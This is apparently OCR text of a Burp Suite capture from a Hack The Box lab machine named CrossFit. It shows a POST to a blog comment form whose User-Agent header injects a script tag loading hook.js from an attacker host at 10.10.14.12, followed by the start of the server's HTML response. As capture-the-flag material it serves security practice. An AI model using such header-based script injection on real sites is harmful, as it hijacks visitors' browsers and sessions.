 Send Cancel < ▼ > ▼ Target: http://gym-club.cro
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 User-Agent: <script
src="http://10.10.14.12:3000/hook.js"></script>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://gym-club.crossfit.htb
10 Connection: close
11 Referer: http://gym-club.crossfit.htb/blog-single.php
12 Upgrade-Insecure-Requests: 1
13
14 name=1&email=2%402.com&phone=3&message=aa&submit=submit
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Dec 2020 07:56:15 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding,Origin
5 Access-Control-Allow-Origin: http://gym-club.crossf
6 Access-Control-Allow-Credentials: true
7 Content-Length: 22317
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="zxx">
13
14 <head>
15 <meta charset="UTF-8">
16 <meta name="description" content="Activitar Tem
17 <meta name="keywords" content="Activitar, unica
18 <meta name="viewport" content="width=device-wid
19 <meta http-equiv="X-UA-Compatible" content="ie=
20 <title>
CrossFit Club
</title>
21
22 <!-- Google Font -->
23 <link href="https://fonts.googleapis.com/css?fa
24 <link href="https://fonts.googleapis.com/css?fa
25
26 <!-- Css Styles -->
27 <link rel="stylesheet" href="css/bootstrap.min.